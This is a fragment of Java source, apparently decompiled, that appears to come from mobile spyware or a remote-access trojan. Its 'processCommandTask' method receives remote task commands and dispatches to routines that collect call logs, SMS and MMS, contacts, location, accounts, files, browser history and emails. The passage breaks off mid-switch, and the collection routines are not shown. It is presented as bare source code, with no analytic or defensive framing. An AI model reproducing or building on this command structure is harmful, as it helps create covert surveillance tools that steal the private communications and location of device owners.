 public static synchronized int processCommandTask() {
int callsList;
synchronized (SessionManager.class) {
Protocol.TErrorType.errorMessage = null;
if (taskInfo.isSetCategory() && taskInfo.isSetBaseSystem() && taskInfo.baseSystem.isSetTaskType()) {
Logger.logInfo("processCommandTask = " + taskInfo.baseSystem.taskType);
m_agentResponse = new AgentResponse();
m_agentResponse.category = TaskCategory.BaseSystemTask;
m_agentResponse.baseSystem = new AgentResponse_BaseSystem();
m_agentResponse.baseSystem.setTaskId(taskInfo.baseSystem.taskId);
switch (taskInfo.baseSystem.taskType) {
case GetCallsList:
callsList = getCallsList();
break;
case GetSmsList:
callsList = getSmsList();
break;
case GetContactsList:
callsList = getContactsList();
break;
case GetFilesList:
callsList = getFilesList();
break;
case GetMeetingsList:
callsList = getMeetingsList();
break;
case GetLocation:
callsList = getLocation();
break;
case GetAccountsList:
callsList = getAccountsList();
break;
case GetDeviceInfo:
callsList = getDeviceInfo();
break;
case GetInterfacesStates:
callsList = getInterfacesState();
break;
case GetFile:
callsList = getFile();
break;
case GetCapabilities:
callsList = generateCapabilitiesResponse();
break;
case GetBrowserHistory:
callsList = getBrowserHistory();
break;
case GetBrowserTracking:
callsList = getBrowserTracking();
break;
case GetBrowserBookmarks:
callsList = getBrowserBookmarks();
break;
case GetApplicationsList:
callsList = getInstalledAppsList();
break;
case GetNetworkingData:
callsList = getNetworkingData();
break;
case GetMmsList:
callsList = getMmsList();
break;
case GetEmailsList:
callsList = getEmailsList();